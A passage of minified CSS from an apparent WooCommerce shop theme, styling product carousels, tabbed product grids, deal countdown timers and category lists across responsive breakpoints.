.added_to_cart:hover{background-color:#fff0}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button::before,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;border-radius:50%;color:#fff;font-size:18px;padding:.5em .433em}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button::before,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart::before{content:"\f30b";padding:.5em .504em;float:right;text-indent:0;line-height:16px;font-family:'Font Awesome 5 Free';font-weight:900}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .button.add_to_cart_button::before{content:"\61";font-family:font-electro;padding:8.94px 8px;font-weight:400}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .button.product_type_variable::before{content:"\f0a6";padding:.5em .575em;font-family:'Font Awesome 5 Free';font-weight:400}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .button.product_type_external::before{content:"\f360";padding:.5em .504em;float:right;text-indent:0;font-family:'Font Awesome 5 Free';font-weight:900}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .button.added{display:none}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button:not(:hover)::before,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart:not(:hover)::before{background-color:#eaeaea}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .availability{font-size:0}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .availability .stock{display:inline-block;font-size:.74987rem;color:#878787;margin-bottom:0;margin-top:10px}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer{display:flex;align-items:center;justify-content:center;font-size:.938rem;font-weight:700;line-height:1;height:2.063rem;padding:.5rem 1rem;margin:-1rem 1rem 0;border-radius:50rem}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .marketing-text{font-size:.875rem;margin-right:.25rem}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .countdown>span>b{display:none}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .countdown>span .value{padding-left:.25rem;padding-right:.25rem}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .countdown>span:not(:last-child):after{content:':';display:inline-block;line-height:1.2}.section-onsale-product-carousel-v9 .owl-carousel .owl-nav i{font-size:1.12525rem;margin-left:.8rem;margin-right:.8rem}@media (min-width:992px){.section-onsale-product-carousel-v9 .owl-carousel .owl-nav{display:inline-block}}.products-carousel-tabs .nav{overflow:auto;border:none;padding-bottom:6px;position:relative;margin-bottom:0;flex-wrap:wrap}@media (min-width:768px){.products-carousel-tabs .nav{justify-content:center}}.products-carousel-tabs .nav::after{content:' ';border-bottom:1px solid #ddd;display:block;position:absolute;bottom:5px;width:100%}.products-carousel-tabs .nav .nav-item{margin:0;flex-shrink:0}.products-carousel-tabs .nav .nav-item+.nav-item{padding-left:0;margin-left:2.214em}.products-carousel-tabs .nav-link{font-size:17px;line-height:.9em;padding-bottom:1em}@media (min-width:992px){.products-carousel-tabs .nav-link{font-size:1.286em;padding-bottom:.722em}}.products-carousel-tabs .nav-link.active{font-weight:700;position:relative}.products-carousel-tabs .nav-link.active::before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.products-carousel-tabs .nav-link.active::after{content:' ';border-bottom:2px solid #fff0;display:block;position:absolute;bottom:-1px;width:100%;z-index:1;right:0}.products-carousel-tabs .section-products-carousel{margin-bottom:0}.products-carousel-tabs .section-products-carousel .owl-dots{display:block}@media (min-width:768px){.products-carousel-tabs.tabs-nav-align-left .nav{justify-content:flex-start}.products-carousel-tabs.tabs-nav-align-right .nav{justify-content:flex-end}}.products-2-1-2 .nav .nav-link,.products-carousel-tabs .nav .nav-link{padding-left:0;padding-right:0}.products-carousel-tabs-v5 header .nav-item+.nav-item,.products-carousel-tabs-with-deal header .nav-item+.nav-item{margin-left:0}.products-carousel-tabs-v5 header .nav-link,.products-carousel-tabs-with-deal header .nav-link{font-size:1.071em;line-height:1.2em;color:#7b8186;border:2px solid #fff0;border-radius:1.333em;padding:.333em 1.05em}.products-carousel-tabs-v5 header .nav-link.active,.products-carousel-tabs-with-deal header .nav-link.active{color:#333e48!important;font-weight:700;padding:.333em 1.367em}.products-carousel-tabs-v5 header .nav-link:hover,.products-carousel-tabs-with-deal header .nav-link:hover{color:#333e48}.products-carousel-tabs-v5 .owl-dots,.products-carousel-tabs-with-deal .owl-dots{display:block}@media (min-width:1200px){.products-carousel-tabs-v5 header,.products-carousel-tabs-with-deal header{margin-bottom:0}}@media (max-width:767.98px){.products-carousel-tabs-v5 header.title-with-tab,header.title-with-tab{display:block}.products-carousel-tabs-v5 header.title-with-tab .h1,.products-carousel-tabs-v5 header.title-with-tab h1,.trending-products-carousel header .h1,.trending-products-carousel header h1,header.title-with-tab .h1,header.title-with-tab h1{display:inline-block;margin-bottom:0!important}.products-carousel-tabs-v5 header.title-with-tab .h1:after,.products-carousel-tabs-v5 header.title-with-tab h1:after,.trending-products-carousel header .h1:after,.trending-products-carousel header h1:after,header.title-with-tab .h1:after,header.title-with-tab h1:after{z-index:2}.products-carousel-tabs-v5 header.title-with-tab,header.title-with-tab{border-bottom:none}.products-carousel-tabs-v5 header.title-with-tab .nav,header.title-with-tab .nav{border-top:1px solid #dadada!important;padding-top:10px;margin-top:-1px;margin-bottom:10px}.products-carousel-tabs-v5 header.title-with-tab .nav .nav-item.active .nav-link,header.title-with-tab .nav .nav-item.active .nav-link{color:#333e48;font-weight:700}.products-carousel-tabs-v5 header .action-text{padding-bottom:10px}}.products-carousel-banner-vertical-tabs{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);background-color:#eaeaea}@media (max-width:767.98px){.products-carousel-banner-vertical-tabs{margin-left:calc(-50vw + 50%)}}.products-carousel-banner-vertical-tabs .products-carousel{padding-bottom:17px}.products-carousel-banner-vertical-tabs .products-carousel.owl-carousel .owl-nav .owl-prev{left:6px}.products-carousel-banner-vertical-tabs .products-carousel.owl-carousel .owl-nav .owl-next{right:6px}.products-carousel-banner-vertical-tabs .products-carousel .owl-item>.product{background-color:#fff}.products-carousel-banner-vertical-tabs .products-carousel .owl-nav{opacity:0}.products-carousel-banner-vertical-tabs .products-carousel:focus .owl-nav,.products-carousel-banner-vertical-tabs .products-carousel:hover .owl-nav{opacity:1}.products-carousel-banner-vertical-tabs .products-carousel .owl-stage-outer{margin-bottom:8px}.products-carousel-banner-vertical-tabs .banners-tabs{padding:24px 0;margin:0}@media (min-width:768px){.products-carousel-banner-vertical-tabs .banners-tabs{margin:0 -15px;margin-right:0}}@media (min-width:1200px) and (max-width:1479px){.products-carousel-banner-vertical-tabs .banners-tabs{margin:0}}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content{padding:0}@media (min-width:768px){.products-carousel-banner-vertical-tabs .banners-tabs .tab-content{padding:0 15px}}@media (min-width:992px){.products-carousel-banner-vertical-tabs .banners-tabs .tab-content{flex-basis:0%;flex-grow:1;max-width:100%;padding-right:30px}}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content .tab-pane.active{display:flex}@media (min-width:768px){.products-carousel-banner-vertical-tabs .banners-tabs .tab-content .tab-pane.active .tab-content-inner{flex:0 0 auto;width:45.83333333%}}@media (min-width:768px){.products-carousel-banner-vertical-tabs .banners-tabs .tab-content .tab-pane.active .tab-image{flex:0 0 auto;width:54.16666667%}}.products-carousel-banner-vertical-tabs .banners-tabs>.nav{padding:10px;border-radius:5px;background-color:#fff;order:-1;margin-bottom:30px;overflow-x:scroll}@media (min-width:992px){.products-carousel-banner-vertical-tabs .banners-tabs>.nav{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none;padding:10px 0;display:block;order:1;margin-bottom:0;overflow:visible}}.products-carousel-banner-vertical-tabs .banners-tabs>.nav a{color:#333e48;background-color:#fff;min-width:190px;min-height:36px;padding:6px 22px;text-align:center;border-radius:8px}@media (min-width:992px){.products-carousel-banner-vertical-tabs .banners-tabs>.nav a{text-align:left;border-radius:0;min-width:216px}}.products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active{font-weight:700;position:relative}@media (min-width:992px){.products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active::before{content:" ";display:block;border-top:18px solid #fff0;border-right:18px solid #555;border-bottom:18px solid #fff0;position:absolute;top:0;right:100%}}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner{align-self:flex-end;margin-bottom:30px;font-size:10px}@media (min-width:1200px){.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner{font-size:14px}}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-title{font-size:4.143em;line-height:.9;font-weight:100;text-transform:uppercase;margin-bottom:10px}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-title span{font-size:.862em;display:block;letter-spacing:-.4px}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-sub-title{font-size:1.143em;text-transform:uppercase;font-weight:700;line-height:1;margin-bottom:30px}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-sub-title .price{font-size:3.438em}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-sub-title .price .symbol{vertical-align:super;font-size:.655em}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-sub-title .price span:not(.symbol){font-size:.291em}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid #fff0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:6px 44px;font-size:16px;line-height:1.5;border-radius:8px}.products-carousel-tabs-with-deal{margin:0}.products-carousel-tabs-with-deal .show-nav{padding:0}@media (min-width:768px){.products-carousel-tabs-with-deal .deals-block{padding-left:0}}@media (min-width:1200px){.products-carousel-tabs-with-deal .deals-block{flex:0 0 auto;width:27.5%}}@media (min-width:768px){.products-carousel-tabs-with-deal .tab-content{flex:0 0 auto;width:50%}}@media (min-width:992px){.products-carousel-tabs-with-deal .tab-content{flex:0 0 auto;width:58.33333333%}}@media (min-width:1200px){.products-carousel-tabs-with-deal .tab-content{flex:0 0 auto;width:72.5%;padding-left:6px}}.products-carousel-tabs-with-deal .tab-content .product-carousel-rows{overflow:hidden}.products-carousel-tabs-with-deal .tab-content .owl-stage-outer{overflow:visible}.products-carousel-tabs-with-deal .tab-content .owl-stage-outer ul.products{padding:4px}@media (min-width:768px){.products-carousel-tabs-with-deal .show-nav+.tab-content{flex:0 0 auto;width:100%}}.products-carousel-tabs-with-deal .section-onsale-product .product-thumbnail img{height:260px;object-fit:cover}.products-carousel-tabs-with-deal .onsale-product .deal-progress .progress{height:14px}.products-carousel-tabs-with-deal .countdown{display:flex;justify-content:center}.products-carousel-tabs-with-deal .countdown>span.days{display:block}.products-carousel-tabs-with-deal .countdown>span b{font-weight:600}@media (min-width:576px){.products-carousel-tabs-with-deal .deal-countdown-timer{align-items:center}}@media (min-width:1440px){.products-carousel-tabs-with-deal .deal-countdown-timer{display:flex;flex-direction:column}.products-carousel-tabs-with-deal .marketing-text{text-align:left!important;padding-right:20px}.products-carousel-tabs-with-deal .onsale-product .deal-countdown-timer .marketing-text{padding:0;margin-bottom:15px}.products-carousel-tabs-with-deal .owl-stage-outer ul.products{margin-bottom:4px}}@media (min-width:1200px) and (max-width:1439px){.products-carousel-tabs-with-deal .owl-stage-outer ul.products{margin-bottom:4px}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product{flex:0 0 auto;width:25%}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(4):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(8):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(4):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(8):after{content:none}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(5):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(6):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(5):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(6):after{content:' '}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199.98px){.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4>.product,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product{flex:0 0 auto;width:33.33333333%}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4>.product:nth-child(3):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4>.product:nth-child(6):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4>.product:nth-child(9):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(3):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(6):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(9):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(3):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(6):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(9):after{content:none}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4>.product:nth-child(5):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(5):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(5):after{content:' '}}.products-4-1-4{background-color:#f4f4f4;padding:1.786em 0;margin-bottom:2em}.products-4-1-4 .category-icons-carousel-v2>div,.products-4-1-4 .container{padding:0 15px}@media (max-width:1199.98px){.products-4-1-4 .nav{overflow:auto;border:none;padding-bottom:6px;position:relative;justify-content:flex-start;flex-wrap:nowrap}.products-4-1-4 .nav::after{content:' ';border-bottom:1px solid #ddd;display:block;position:absolute;bottom:5px;width:100%}}.products-4-1-4__nav{font-size:1.071em;margin-bottom:1em;border-bottom:1px solid #ddd;line-height:1.059em;white-space:nowrap;justify-content:center}.products-4-1-4__nav .nav-link{padding:9px 0 13px 0;text-align:center}.products-4-1-4__nav .nav-link.active{font-weight:700;position:relative}.products-4-1-4__nav .nav-link.active:after{content:' ';border-bottom:2px solid #fff0;display:block;position:absolute;bottom:-1px;width:100%}.products-4-1-4__nav .nav-link.active:before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.products-4-1-4__nav .nav-link:hover:after{content:' ';border-bottom:2px solid #fff0;display:block;position:absolute;bottom:-1px;width:100%}.products-4-1-4__nav .nav-link:hover:before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.products-4-1-4__nav .nav-item+.nav-item{margin-left:2.214em}@media (max-width:991.98px){.products-4-1-4 .nav{display:flex;overflow:auto;border:none;padding-bottom:6px;position:relative;justify-content:flex-start;flex-wrap:nowrap}.products-4-1-4 .nav::after{content:' ';border-bottom:1px solid #ddd;display:block;position:absolute;bottom:5px;width:100%}.products-4-1-4 .nav li{margin:0;flex-shrink:0}.products-4-1-4 .nav li .nav-link.active::after{z-index:1}.products-4-1-4 .nav li+li{padding-left:40px}}.columns-4-1-4 ul.products>li.product{border:1.5px solid #f4f4f4;background-color:#fff}.columns-4-1-4 ul.products>li.product::after{content:none}@media (min-width:768px){.columns-4-1-4 ul.products>li.product .flex-div{display:flex;flex-direction:column;height:100%}.columns-4-1-4 ul.products>li.product .flex-div .product-thumbnail{width:100%;margin:auto}}.columns-4-1-4 ul.products.product-main-2-1-2{height:100%}@media (min-width:1200px){.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .product-inner{height:calc(100% + 35px)}.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .flex-div{height:calc(100% - 35px)}}.columns-4-1-4 ul.products.product-main-2-1-2>li.product .product-inner,.columns-4-1-4 ul.products.product-main-2-1-2>li.product .product-outer{height:100%}.columns-4-1-4 .products-1 .product,.columns-4-1-4 .products-4 .product{flex:0 0 auto;width:100%}@media (min-width:768px) and (max-width:1479.98px){.columns-4-1-4 .products-4-left .product:nth-child(3),.columns-4-1-4 .products-4-left .product:nth-child(4),.columns-4-1-4 .products-4-right .product:nth-child(3),.columns-4-1-4 .products-4-right .product:nth-child(4){display:none}}@media (min-width:768px){.columns-4-1-4 .products-4-left .product,.columns-4-1-4 .products-4-right .product{flex:0 0 50%;max-width:100%}}@media (min-width:1480px){.columns-4-1-4 .products-4-left .product,.columns-4-1-4 .products-4-right .product{flex:0 0 auto;width:50%}}.products-2-1-2{padding:1.786em 0;margin-bottom:2em}.products-2-1-2 .nav{border-bottom:none;font-size:1.071em;margin-bottom:1em}.products-2-1-2 .nav .nav-item+.nav-item{padding-left:0;margin-left:2.214em}@media (min-width:1200px){.products-2-1-2 .nav{border-bottom:1px solid #ddd}.products-2-1-2 .nav .nav-item:first-child{margin-left:2.533em}}.products-2-1-2 .nav-link{padding-bottom:13px;padding-top:9px}.products-2-1-2 ul.products{margin-top:0;margin-bottom:0}.products-2-1-2 ul.products>li.product{border:none}@media (min-width:576px){.products-2-1-2 ul.products>li.product{flex:0 0 auto;width:50%}.products-2-1-2 ul.products>li.product:last-child::after{content:none}}@media (min-width:768px){.products-2-1-2 ul.products>li.product{flex:0 0 auto;width:100%;margin-bottom:3px}.products-2-1-2 ul.products>li.product::after{content:none}.products-2-1-2 ul.products>li.product:last-child{border-bottom-width:0}.products-2-1-2 ul.products>li.product .product-inner{padding-bottom:.5em;padding-top:28px}.products-2-1-2 ul.products>li.product .product-thumbnail{width:75%;margin:auto;margin-bottom:9px}.products-2-1-2 ul.products>li.product .product-thumbnail>img{margin:auto}}@media (min-width:992px){.products-2-1-2 ul.products>li.product{margin-bottom:5px}.products-2-1-2 ul.products>li.product .product-thumbnail{width:88%}}@media (min-width:1200px){.products-2-1-2 ul.products>li.product{flex:0 0 calc(50% - 7px);max-width:100%;margin-bottom:7px}.products-2-1-2 ul.products>li.product .product-thumbnail{width:93%}}@media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2{height:calc(100% - 3px)}}@media (min-width:1024px){.products-2-1-2 ul.products.product-main-2-1-2{height:calc(100% - 5px)}}@media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2{height:calc(100% - 8px)}}.products-2-1-2 ul.products.product-main-2-1-2>li.product{flex:0 0 auto;width:100%;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;margin-bottom:0;height:100%}.products-2-1-2 ul.products.product-main-2-1-2>li.product::after{content:none}@media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2>li.product{border-top:none;border-bottom:none}.products-2-1-2 ul.products.product-main-2-1-2>li.product .flex-div{display:flex;flex-direction:column;height:100%}.products-2-1-2 ul.products.product-main-2-1-2>li.product .product-thumbnail{width:100%;margin:auto}}@media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .product-inner{height:calc(100% + 35px)}.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .flex-div{height:calc(100% - 35px)}}.products-2-1-2 .product{background-color:#fff;margin-bottom:0}@media (min-width:768px){.columns-2-1-2>.products-2{flex:0 0 auto;width:25%}.columns-2-1-2>.products-1{flex:0 0 auto;width:50%}.columns-2-1-2>.products-2-left{padding-right:0}.columns-2-1-2>.products-2-right{padding-left:0}.columns-2-1-2>.products-1{padding-left:3px;padding-right:3px}}@media (min-width:992px){.columns-2-1-2>.products-2{flex:0 0 auto;width:23.685%}.columns-2-1-2>.products-1{flex:0 0 auto;width:52.63%}.columns-2-1-2>.products-1{padding-left:5px;padding-right:5px}}@media (min-width:1200px){.columns-2-1-2>.products-1{padding-left:7px;padding-right:7px}.columns-2-1-2>.products-2{display:flex}.columns-2-1-2>.products-2 ul.products{flex-direction:column}}.product-main-2-1-2{margin-bottom:0}.product-main-2-1-2 .images{width:100%;margin:auto}.product-main-2-1-2 .images a>img.wp-post-image{width:92%;display:block}.product-main-2-1-2 .images .thumbnails{display:flex}@media (min-width:1200px){.product-main-2-1-2 .images .thumbnails{padding-top:79px}}.product-main-2-1-2 .images .thumbnails a{display:block;width:70px;border:1px solid #e9e9e9;margin-right:10px}.product-main-2-1-2 .images .thumbnails img{width:60px;margin:auto}.products-8-1{background-color:#f4f4f4;padding:2.357em 0}.products-8-1 .category-icons-carousel-v2>div,.products-8-1 .container{padding:0 15px}.columns-8-1{margin:0 -2px}.columns-8-1 ul.products{margin-bottom:0}.columns-8-1 ul.products>li.product{border:2px solid #f4f4f4;background-color:#fff}.columns-8-1 ul.products>li.product::after{content:none}@media (min-width:768px) and (max-width:991.98px){.columns-8-1 ul.products>li.product:nth-child(1n+5){display:none}}@media (min-width:992px) and (max-width:1479.98px){.columns-8-1 ul.products>li.product:nth-child(1n+7){display:none}}.columns-8-1 .product-main-8-1 ul.products{height:100%}.columns-8-1 .product-main-8-1 ul.products .product-inner{height:100%}@media (min-width:768px){.columns-8-1 .flex-div{display:flex;flex-direction:column;height:100%}}@media (min-width:768px) and (max-width:991.98px){.columns-8-1>.products-8{flex:0 0 auto;width:45.83333333%}.columns-8-1>.product-main-8-1{border-top-width:0;flex:0 0 auto;width:54.16666667%}}.product-main-8-1 ul.products{margin-bottom:0;height:100%}.product-main-8-1 .images{margin-bottom:.714em}.product-main-8-1 .thumbnails{display:flex}.product-main-8-1 .thumbnails>a{display:block;width:75px;border:1px solid #e9e9e9;margin-right:10px}.product-main-8-1 .thumbnails>a>img{border-bottom:1px solid #fff0}.product-main-8-1 .thumbnails>a:focus,.product-main-8-1 .thumbnails>a:hover{border-bottom:1px solid #fff0}.product-main-8-1 .thumbnails>a:focus>img,.product-main-8-1 .thumbnails>a:hover>img{border-bottom:1px solid #fff0}@media (min-width:768px){.product-main-8-1 .images{display:flex;flex-direction:column;justify-content:center;margin:auto}}@media (min-width:1200px){.product-main-8-1 ul.products>li.product .product-loop-footer{margin-top:auto}.product-main-8-1 ul.products>li.product:hover .product-inner{height:calc(100% + 35px)}.product-main-8-1 ul.products>li.product:hover .flex-div{height:calc(100% - 35px)}}.products-6-1{background-color:#f7f6f6;padding:2.357em 0}.columns-6-1{background-color:#fff}.columns-6-1>.product-main-6-1{border-top:1px solid #eaeaea}.columns-6-1>.product-main-6-1 ul.products>li.product{height:100%}@media (min-width:768px){.columns-6-1>.products-6{flex:0 0 auto;width:45.83333333%}.columns-6-1>.product-main-6-1{border-top-width:0;flex:0 0 auto;width:54.16666667%}.columns-6-1>.product-main-6-1 .flex-div{display:flex;flex-direction:column;height:100%}}@media (min-width:1200px){.products-6{border-right-width:5px}}@media (min-width:768px){.products-6 ul.products>li.product{border-bottom-color:#f7f6f6;border-bottom-width:3px}.products-6 ul.products>li.product:after{border-right-color:#f7f6f6;height:100%;border-right-width:3px}}@media (min-width:768px) and (max-width:991.98px){.products-6 ul.products>li.product{flex:0 0 auto;width:50%}.products-6 ul.products>li.product:nth-child(odd)::after{content:' '}.products-6 ul.products>li.product:nth-child(even)::after{content:none}.products-6 ul.products>li.product:nth-child(1n+5){display:none}}@media (min-width:992px) and (max-width:1199.98px){.products-6 ul.products>li.product{flex:0 0 auto;width:33.33333333%}.products-6 ul.products>li.product:nth-child(3n)::after{content:none}.products-6 ul.products>li.product:nth-child(1n+7){display:none}}@media (min-width:992px){.products-6 ul.products>li.product:nth-child(1),.products-6 ul.products>li.product:nth-child(2),.products-6 ul.products>li.product:nth-child(3){border-bottom-width:3px}.products-6 ul.products>li.product:nth-child(5n):not(:last-child)::after{content:' '}}@media (min-width:1200px){.products-6 ul.products>li.product:after{border-right-width:5px}.products-6 ul.products>li.product:nth-child(1),.products-6 ul.products>li.product:nth-child(2),.products-6 ul.products>li.product:nth-child(3){border-bottom-width:5px}}@media (min-width:1480px){.products-6 ul.products>li.product:nth-child(4){border-bottom-width:5px}}.product-main-6-1 ul.products{margin-bottom:0;height:100%}.product-main-6-1 ul.products>li.product{flex:0 0 auto;width:100%}.product-main-6-1 .images{margin-bottom:.714em}.product-main-6-1 .thumbnails{display:flex}.product-main-6-1 .thumbnails>a{display:block;width:75px;border:1px solid #e9e9e9;margin-right:10px}.product-main-6-1 .thumbnails>a>img{border-bottom:1px solid #fff0}.product-main-6-1 .thumbnails>a:focus,.product-main-6-1 .thumbnails>a:hover{border-bottom:1px solid #fff0}.product-main-6-1 .thumbnails>a:focus>img,.product-main-6-1 .thumbnails>a:hover>img{border-bottom:1px solid #fff0}@media (min-width:768px){.product-main-6-1 .images{display:flex;flex-direction:column;justify-content:center;margin:auto}}@media (min-width:1200px){.product-main-6-1 ul.products>li.product .product-loop-footer{margin-top:auto}.product-main-6-1 ul.products>li.product:hover .product-inner{height:calc(100% + 35px)}.product-main-6-1 ul.products>li.product:hover .flex-div{height:calc(100% - 35px)}}.home-list-categories ul.sub-categories a{color:#9d9c9c;line-height:21px;font-size:13px}.home-list-categories .category{margin-bottom:.833em;font-size:12px;line-height:1.417em}.home-list-categories .category a:focus,.home-list-categories .category a:hover{text-decoration:underline}.home-list-categories .category::after{content:none;border-right:1px solid #eaeaea;display:block;position:absolute;right:0;height:calc(100% - 24px);top:0}.home-list-categories .category-media-left{display:block;margin-bottom:.5em}.home-list-categories .see-all{font-size:14px;line-height:24px;font-weight:700;color:#9d9c9c}.home-list-categories .category-media-heading{color:#292929;font-size:1em;line-height:1.417em}.home-list-categories .category-media-heading a{color:#292929}@media (min-width:576px){.home-list-categories .category{font-size:12px}.home-list-categories .category-media-left{margin-right:5px}.home-list-categories .category-media-body{flex:0 0 57%;max-width:57%}}@media (min-width:768px){.home-list-categories .category{font-size:14px}}@media (min-width:992px){.home-list-categories .category{font-size:16px}}@media (min-width:1200px){.home-list-categories ul.categories{padding-top:10px}.home-list-categories .category{font-size:18px;margin-bottom:2em}.home-list-categories .category::after{content:' '}.home-list-categories .category:nth-child(3n)::after{content:none}.home-list-categories .category-media-left{margin-right:1em}}.home-list-categories ul.categories>li.category:nth-child(3n)::after{content:' '}.home-list-categories ul.categories>li.category:nth-child(4n)::after{content:none}@media (min-width:1200px) and (max-width:1479.98px){.home-list-categories ul.categories>li.category:nth-child(1n+7){display:none}.home-list-categories ul.categories>li.category:nth-child(4n)::after{content:' '}.home-list-categories ul.categories>li.category:nth-child(3n)::after{content:none}}.product-cards-carousel{padding:0;overflow:hidden}.product-cards-carousel .owl-stage-outer{margin-bottom:0}@media (min-width:1200px) and (max-width:1479.98px){.product-cards-carousel ul.products.row-cols-xl-3>li.product-card:nth-child(n+7){display:none}}@media (min-width:768px) and (max-width:1199.98px){.product-cards-carousel ul.products>li.product-card:nth-child(n+7){display:none}}@media (min-width:768px) and (max-width:1199.98px){.product-cards-carousel ul.products.row-cols-xl-4>li.product-card:nth-child(n+4){display:none}}@media (min-width:1200px){.product-cards-carousel ul.products{padding:4px;margin-bottom:4px}}.product-cards-carousel .owl-stage-outer{padding-bottom:0;overflow:visible}.home-v5-product-cards-carousel .product-cards-carousel{overflow:hidden;padding:.857em 0}.deal-products-carousel{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);background:#f9f9f9;padding:2em 0}@media (max-width:767.98px){.deal-products-carousel{margin-left:calc(-50vw + 50%)}}.deal-products-carousel .product{background-color:#fff}.deal-products-carousel .owl-dots{margin-top:10px;display:block}.deal-products-carousel .section-products-carousel{margin-bottom:0}.deal-products-carousel .deal-products-timer{margin-bottom:1.429em}.deal-products-carousel .deal-products-timer .marketing-text{line-height:1.286em;color:#383838;margin-bottom:.714em}.deal-products-carousel .deal-products-timer .deal-percentage{font-size:9.286em;margin-bottom:.077em;line-height:1em}.deal-products-carousel .deal-countdown{color:#383838}.deal-products-carousel .deal-countdown span[data-value="0"]{display:none}.deal-products-carousel .deal-countdown>span{display:flex;flex-direction:column;align-items:center;justify-content:center;border-width:2px;border-style:solid;background:#fff;border-radius:4px;letter-spacing:-.01em;width:43px;height:54px;font-weight:400;margin-right:12px;padding:10px 0}.deal-products-carousel .deal-countdown>span .value{font-size:1.643em;line-height:1em}.deal-products-carousel .deal-countdown>span b{font-size:.571em;line-height:1.75em;text-transform:uppercase;font-weight:400}.deal-products-carousel .deal-countdown>span:last-child{margin-right:0}@media (min-width:1200px){.deal-products-carousel{padding-top:2.857em;padding-bottom:.714em}.deal-products-carousel .deal-products-timer header{margin-top:.857em}.deal-products-carousel .deal-products-timer header .h1{line-height:1.273em;padding-bottom:.7em}.deal-products-carousel .deal-products-timer header .h1:after{width:50%}.deal-products-carousel .product::after{content:none}.deal-products-carousel .deal-products-timer{flex:0 0 auto;width:19.16666667%}.deal-products-carousel .deal-products{flex:0 0 auto;width:80.83333333%}.deal-products-carousel .products-carousel .owl-stage-outer{width:100%}}.section-products-carousel header .owl-nav{float:none;line-height:auto}@media (min-width:1200px){.section-products-carousel header,.section-products-carousel header.show-nav{margin-bottom:0}}.owl-carousel 